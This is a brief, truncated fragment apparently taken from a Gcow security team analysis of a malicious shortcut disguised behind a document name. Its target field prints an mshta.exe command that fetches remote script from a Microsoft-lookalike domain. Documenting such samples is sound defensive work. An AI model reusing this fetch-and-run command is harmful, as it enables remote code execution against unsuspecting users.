 amend-ins-visit-on-abroad-15-11-2017.pdf
目标类型: 应用程序
目标位置: system32
目标(T): stem32\mshta.exe https://msftupdate.srv-
Gcow安全团队